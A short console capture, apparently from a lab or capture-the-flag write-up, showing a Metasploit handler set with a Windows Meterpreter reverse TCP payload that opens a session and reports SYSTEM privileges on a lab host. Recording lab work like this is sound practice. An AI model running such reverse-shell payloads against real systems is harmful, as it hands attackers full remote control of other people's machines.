 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.7:7777
[*] Sending stage (200262 bytes) to 10.10.10.82
[*] Meterpreter session 2 opened (10.10.14.7:7777 → 10.10.10.82:49168) at 2021-10-14 13:03:26 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >